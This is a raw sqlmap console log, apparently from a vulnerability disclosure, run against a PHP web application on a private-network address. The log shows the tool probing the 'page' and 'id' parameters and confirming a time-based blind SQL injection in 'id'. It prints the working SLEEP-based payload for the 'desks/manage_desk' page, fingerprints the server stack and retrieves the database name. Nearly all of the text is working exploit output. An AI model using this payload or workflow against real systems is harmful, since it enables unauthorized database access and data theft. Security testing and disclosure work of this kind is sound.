 管理员: C:\Windows\System32
[22:59:45] [WARNING] GET parameter 'page' does not appear to be dynamic
[22:59:45] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[22:59:45] [INFO] testing for SQL injection on GET parameter 'page'
[22:59:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:59:45] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:59:45] [INFO] testing 'Generic inline queries'
[22:59:45] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:59:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:59:46] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[22:59:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:59:46] [WARNING] GET parameter 'page' does not seem to be injectable
[22:59:46] [INFO] testing if GET parameter 'id' is dynamic
[22:59:46] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:59:46] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:59:46] [INFO] testing for SQL injection on GET parameter 'id'
[22:59:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:59:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:59:47] [INFO] testing 'Generic inline queries'
[22:59:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:59:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:59:57] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:59:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:59:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:59:57] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=desks/manage_desk&id=1' AND (SELECT 4005 FROM (SELECT(SLEEP(5)))hKVL) AND 'DCbf'='DCbf
---
[23:00:18] [INFO] the back-end DBMS is MySQL
[23:00:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:00:23] [INFO] fetching current database
[23:00:23] [INFO] retrieved:
[23:00:33] [INFO] adjusting time delay to 1 second due to good response times
sscdms_db
current database: 'sscdms_db'
[23:01:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:01:03] [WARNING] your sqlmap version is outdated